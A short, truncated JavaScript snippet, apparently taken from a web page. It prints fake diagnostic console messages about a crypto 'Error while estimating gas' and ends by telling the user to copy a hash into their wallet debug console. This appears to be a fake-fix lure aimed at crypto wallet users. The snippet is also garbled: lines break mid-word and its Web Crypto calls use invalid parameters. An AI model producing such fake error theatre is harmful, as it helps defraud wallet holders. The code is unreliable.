
console.log("%c[START] System link: "+no
console.info("Target: Error while estima
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"AES-CBC",hash:"SHA-256"},true,["encryp
t"]);

  const auth_token = await crypto.subtle.deriveKey({name:"AES-CBC",salt:new Uint8Array(1
5)}, k, {name:"AES-GCTR",length:256}, tru
  console.log("%c[DECRYPTING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xe0e9d7c inside Error while estimating gas:");

  console.error("CRITICAL ERROR: Manual patch required for Error while estimating gas:");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weigh
t:bold;");

}, 1800);
COPY